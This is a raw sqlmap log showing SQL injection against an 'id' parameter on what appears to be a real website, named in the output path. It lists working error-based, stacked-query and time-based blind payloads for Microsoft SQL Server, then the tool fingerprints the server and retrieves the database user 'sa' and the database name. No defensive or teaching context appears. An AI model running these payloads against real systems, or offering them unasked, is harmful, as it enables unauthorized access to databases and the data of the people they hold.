 Sqlmap
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: id=1 AND 9980=CONVERT(INT,(SELECT CHAR(113)+CHAR(101)+CHAR(98)+CHAR
(100)+CHAR(113)+(SELECT (CASE WHEN (9980=9980) THEN CHAR(49) ELSE CHAR(48) END))
+CHAR(113)+CHAR(115)+CHAR(117)+CHAR(100)+CHAR(113)))-- VGpW&returndata=true id=1
AND 9980=CONVERT(INT,(SELECT CHAR(113)+CHAR(101)+CHAR(98)+CHAR(100)+CHAR(113)+(
SELECT (CASE WHEN (9980=9980) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(1
15)+CHAR(117)+CHAR(100)+CHAR(113)))-- VGpW
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=1; WAITFOR DELAY '0:0:5'--&returndata=true id=1; WAITFOR DELAY '
0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=1 WAITFOR DELAY '0:0:5'--&returndata=true id=1 WAITFOR DELAY '0:
0:5'--
---
[16:54:04] [INFO] testing Microsoft SQL Server
[16:54:04] [INFO] confirming Microsoft SQL Server
[16:54:04] [INFO] heuristics detected web page charset 'GB2312'
[16:54:05] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2000
[16:54:05] [INFO] fetching current user
[16:54:05] [INFO] retrieved: sa
current user: 'sa'
[16:54:05] [INFO] fetching current database
[16:54:05] [INFO] retrieved: HaiTianOASample
current database: 'HaiTianOASample'
[16:54:05] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.cnshuiyu.com'
[*] shutting down at 16:54:05